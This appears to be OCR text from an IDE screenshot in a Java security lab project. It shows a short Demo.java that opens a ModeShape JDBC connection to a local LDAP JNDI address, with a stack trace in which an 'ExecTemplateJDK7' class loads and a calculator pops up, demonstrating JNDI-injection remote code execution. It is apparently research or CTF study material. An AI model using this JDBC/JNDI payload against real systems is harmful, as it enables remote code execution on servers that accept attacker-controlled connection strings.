 main
JavaSec
Demo
Project
DB2JDBCRCE.java
Demo.java
ser.bin
ConnectionFactoryImpl.class
DriverManager.java
c0.class
test.txt
JavaSec E:\CTFLearning\Java\JavaSec
.idea
AbstractActionAgent
package com.javasec.jdbc.ModeShape;
import java.sql.DriverManager;
import java.sql.SQLException;
public class Demo {
public static void main(String[] args) throws ClassNotFoundException, SQLException {
Class.forName( className: "org.modeshape.jdbc.LocalJcrDriver");
DriverManager.getConnection( url: "jdbc:jcr:jndi:ldap://127.0.0.1:1389/q2s3n8");
}
}
12
计算器
程序员
0
0
0
0
0
QWORD MS M
位移位
C
( ) % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
hessian
Run
Exception in thread "main" java.sql.SQLException Create breakpoint : Unable to find any object in JNDI at 'ldap://127.0.0.1:1389/q2s3n8'
at org.modeshape.jdbc.delegate.LocalRepositoryDelegate.initRepository(LocalRepositoryDelegate.java:216)
at org.modeshape.jdbc.delegate.AbstractRepositoryDelegate.createConnection(AbstractRepositoryDelegate.java:95)
at org.modeshape.jdbc.LocalJcrDriver.connect(LocalJcrDriver.java)
at java.sql.DriverManager.getConnection(DriverManager.java:664)
at java.sql.DriverManager.getConnection(DriverManager.java:270)
at com.javasec.jdbc.ModeShape.Demo.main(Demo.java:9)
Caused by: javax.naming.NamingException Create breakpoint : problem generating object using object factory [Root exception is java.lang.ClassCastException: ExecTemplateJDK7 cannot be
cast to javax.naming.spi.ObjectFactory]; remaining name 'q2s3n8'
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.modeshape.jdbc.delegate.LocalRepositoryDelegate.initRepository(LocalRepositoryDelegate.java:174)
... 5 more
Caused by: java.lang.ClassCastException Create breakpoint : ExecTemplateJDK7 cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 11 more
Process finished with exit code 1
JavaSec > src > main > java > com > javasec > jdbc > ModeShape > Demo
12:1 CRLF UTF-8 4 spaces
先知社区